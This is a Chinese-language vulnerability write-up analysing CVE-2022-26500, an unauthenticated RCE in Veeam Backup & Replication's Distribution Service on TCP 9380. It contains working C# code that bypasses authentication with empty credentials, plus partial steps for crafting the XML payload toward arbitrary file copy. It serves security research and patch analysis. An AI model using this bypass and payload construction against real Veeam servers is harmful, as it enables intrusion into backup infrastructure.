
2022-4-2 13:59:0 Author: paper.seebug.org(查看原文) 阅读量:46 收藏
作者:Y4er
原文链接:https://y4er.com/post/cve-2022-26500-veeam-backup-replication-rce/
看推特又爆了cve,感觉挺牛逼的洞,于是分析一手。
官方公告
The Veeam Distribution Service (TCP 9380 by default) allows unauthenticated users to access internal API functions. A remote attacker may send input to the internal API which may lead to uploading and executing of malicious code.
漏洞描述说是tcp9380服务出了问题,直接分析就行了。
环境
VeeamBackup & Replication_11.0.1.1261_20211211.iso
还有补丁包VeeamBackup&Replication_11.0.1.1261_20220302.zip的下载地址
搭建过程就不说了,参考官方文档
需要注意的是1和2都需要装

分析
在我分析的时候遇到了几个问题,最关键的就是怎么构造参数通过tcp传递给服务器,踩了很多坑,接下来的分析我分为三部分写。
寻找漏洞点
先找到9380端口占用的程序

定位到Veeam.Backup.Agent.ConfigurationService.exe

发现是个服务程序

在OnStart中监听两个端口

_negotiateServer监听9380 _sslServer监听9381,接下来是tcp编程常见的写法,开线程传递委托,最终处理函数为
Veeam.Backup.ServiceLib.CInvokerServer.HandleTcpRequest(object),在这个函数中有鉴权处理

跟入 Veeam.Backup.ServiceLib.CForeignInvokerNegotiateAuthenticator.Authenticate(Socket)

这个地方的鉴权可以被绕过,使用空账号密码来连接即可,绕过代码如下
internal class Program
{
static TcpClient client = null;
static void Main(string[] args)
{
IPAddress ipAddress = IPAddress.Parse("172.16.16.76");
IPEndPoint remoteEP = new IPEndPoint(ipAddress, 9380);�
client = new TcpClient();
client.Connect(remoteEP);
Console.WriteLine("Client connected to {0}.", remoteEP.ToString());
NetworkStream clientStream = client.GetStream();
NegotiateStream authStream = new NegotiateStream(clientStream, false);
try
{
NetworkCredential netcred = new NetworkCredential("", "");
authStream.AuthenticateAsClient(netcred, "", ProtectionLevel.EncryptAndSign, TokenImpersonationLevel.Identification);
}
catch (Exception e)
{
Console.WriteLine(e);
}
finally
{
authStream.Close();
}
Console.ReadKey();
}
}dnspy附加进程调试之后,发现成功绕过鉴权返回result

接着跟入又是tcp编程的写法,异步callback,关键函数在Veeam.Backup.ServiceLib.CInvokerServer.ExecThreadProc(object)

tcp压缩数据流通过ReadCompressedString读出字符串,然后通过CForeignInvokerParams.GetContext(text)获取上下文,然后交由this.DoExecute(context, cconnectionState)进行分发调用。
在GetContext函数中
public static CSpecDeserializationContext GetContext(string xml)
{
return new CSpecDeserializationContext(xml);
}将字符串交给CSpecDeserializationContext构造函数

说明我们向服务端发送的tcp数据流应该是一个压缩之后的xml字符串,需要正确构造xml。那么需要什么样格式呢?
先来看DoExecute()

GetOrCreateExecuter()是拿到被执行者Executer

根据传入参数不同分别返回三个不同的Executer
- CInvokerServerRetryExecuter 重试Executer
- CInvokerServerAsyncExecuter 异步Executer
- CInvokerServerSyncExecuter 同步Executer
获取到Executer之后进入Executer的Execute()函数,Execute()来自于IInvokerServerExecuter接口,分析实现类刚好就是上面的三个类

在CInvokerServerSyncExecuter同步执行类的Execute函数中,调用this._specExecuter.Execute(context, state)继续往下分发

而_specExecuter字段的类型也是一个接口IInvokerServerSpecExecuter,有三个实现类。

在Veeam.Backup.EpAgent.ConfigurationService.CEpAgentConfigurationServiceExecuter.Execute(CSpecDeserializationContext, CConnectionState)中可以很敏感的看到upload相关的东西
private string Execute(CForeignInvokerParams invokerParams, string certificateThumbprint, string remoteHostAddress)
{
CConfigurationServiceBaseSpec cconfigurationServiceBaseSpec = (CConfigurationServiceBaseSpec)invokerParams.Spec;
CInputXmlData cinputXmlData = new CInputXmlData("RIResponse");
cinputXmlData.SetBool("PersistentConnection", true);
string text = ((EConfigurationServiceMethod)cconfigurationServiceBaseSpec.Method).ToString();
Log.Message("Command '{0}' ({1})", new object[]
{
text,
remoteHostAddress
});
EConfigurationServiceMethod method = (EConfigurationServiceMethod)cconfigurationServiceBaseSpec.Method;
switch (method)
{
........省略.......
case EConfigurationServiceMethod.UploadManagerGetFolders:
CEpAgentConfigurationServiceExecuter.ExecuteUploadManagerGetFolders((CConfigurationServiceUploadManagerGetFolders)cconfigurationServiceBaseSpec, cinputXmlData);
goto IL_1B1;
case EConfigurationServiceMethod.UploadManagerIsFileInCache:
CEpAgentConfigurationServiceExecuter.ExecuteUploadManagerIsFileInCache((CConfigurationServiceUploadManagerIsFileInCache)cconfigurationServiceBaseSpec, cinputXmlData);
goto IL_1B1;
case EConfigurationServiceMethod.UploadManagerPerformUpload:
CEpAgentConfigurationServiceExecuter.ExecuteUploadManagerPerformUpload((CConfigurationServiceUploadManagerPerformUpload)cconfigurationServiceBaseSpec, cinputXmlData);
goto IL_1B1;
default:
if (method == EConfigurationServiceMethod.Disconnect)
{
CEpAgentConfigurationServiceExecuter.ExecuteDisconnect();
goto IL_1B1;
}
break;
}
throw new Exception("Failed to process command '" + text + "': Executer not implemented");
IL_1B1:
return cinputXmlData.Serial();
}其中case到UploadManagerPerformUpload时,进入ExecuteUploadManagerPerformUpload函数处理文件上传
private static void ExecuteUploadManagerPerformUpload(CConfigurationServiceUploadManagerPerformUpload spec, CInputXmlData response)
{
string host = spec.Host;
if (!File.Exists(spec.FileProxyPath))
{
throw new Exception(string.Concat(new string[]
{
"Failed to upload file '",
spec.FileProxyPath,
"' to host ",
host,
": File doesn't exist in cache"
}));
}
string value;
if (spec.IsWindows)
{
if (spec.IsFix)
{
value = CEpAgentConfigurationServiceExecuter.UploadWindowsFix(spec);
}
else
{
if (!spec.IsPackage)
{
throw new Exception(string.Concat(new string[]
{
"Fatal logic error: Failed to upload file '",
spec.FileProxyPath,
"' to host ",
host,
": Unexpected upload task type"
}));
}
value = CEpAgentConfigurationServiceExecuter.UploadWindowsPackage(spec);
}
}
else
{
if (!spec.IsLinux)
{
throw new Exception(string.Concat(new string[]
{
"Fatal logic error: Failed to upload file '",
spec.FileProxyPath,
"' to host ",
host,
": Unexpected target host type"
}));
}
value = CEpAgentConfigurationServiceExecuter.UploadLinuxPackage(spec);
}
response.SetString("RemotePath", value);
}分别有三个UploadWindowsFix、UploadWindowsPackage、UploadLinuxPackage函数,跟到UploadWindowsPackage中看到UploadFile函数。

在UploadFile函数中将localPath读取然后写入到remotePath中。

如果把远程主机赋值为127.0.0.1,我们就可以在目标机器上任意复制文件。
构造payload
在整个调用过程中,我遇到了多个问题,下面分步骤讲解
- CForeignInvokerParams.GetContext(text);
- GetOrCreateExecuter
- Veeam.Backup.EpAgent.ConfigurationService.CEpAgentConfigurationServiceExecuter.Execute(CSpecDeserializationContext, CConnectionState)
在上文分析中我们知道,需要让程序的Executer设置为CInvokerServerSyncExecuter实例。而在GetOrCreateExecuter取Executer实例时是根据CForeignInvokerParams.GetContext(text)的值来决定的。上文追溯到了这里CSpecDeserializationContext的构造函数

几个必填字段
- FIData
- FISpec
- FISessionId
CInputXmlData FIData = new CInputXmlData("FIData");
CInputXmlData FISpec = new CInputXmlData("FISpec");
FISpec.SetGuid("FISessionId", Guid.Empty);
FIData.InjectChild(FISpec);将FISessionId赋值为Guid.Empty即可拿到CInvokerServerSyncExecuter
接着来看还需要什么,在 Veeam.Backup.EpAgent.ConfigurationService.CEpAgentConfigurationServiceExecuter.Execute(CSpecDeserializationContext, CConnectionState)中
public string Execute(CSpecDeserializationContext context, CConnectionState state)
{
return this.Execute(context.GetSpec(new CCommonForeignDeserializationContextProvider()), state.FindCertificateThumbprint(), state.RemoteEndPoint.ToString());
}context.GetSpec()函数是重要点。

他将传入的this._specData也就是我们构造的xml数据进行解析,跟进去看看
public static CForeignInvokerSpec Unserial(COutputXmlData datas, IForeignDeserializationContextProvider provider)
{
EForeignInvokerScope scope = CForeignInvokerSpec.GetScope(datas);
CForeignInvokerSpec cforeignInvokerSpec;
if (scope <= EForeignInvokerScope.CatIndex)
{
......
}
else if (scope <= EForeignInvokerScope.Credentials)
{
if (scope == EForeignInvokerScope.DistributionService)
{
cforeignInvokerSpec = CConfigurationServiceBaseSpec.Unserial(datas);
goto IL_240;
}
...
}
.....
throw ExceptionFactory.Create("Unknown invoker scope: {0}", new object[]
{
scope
});
IL_240:
cforeignInvokerSpec.SessionId = datas.GetGuid("FISessionId");
cforeignInvokerSpec.ReusableConnection = datas.FindBool("FIReusableConnection", false);
cforeignInvokerSpec.RetryableConnection = datas.FindBool("FIRetryableConnection", false);
return cforeignInvokerSpec;
}先从xml中拿一个FIScope标签,并且要是EForeignInvokerScope枚举的值之一

case FIScope标签之后会判断不同分支,返回不同的实例,而在Veeam.Backup.EpAgent.ConfigurationService.CEpAgentConfigurationServiceExecuter.Execute(CForeignInvokerParams, string, string)中我们需要的是CConfigurationServiceBaseSpec实例,因为这个地方进行了强制类型转换

所以我们再写入一个xml标签,EForeignInvokerScope.DistributionService值为190
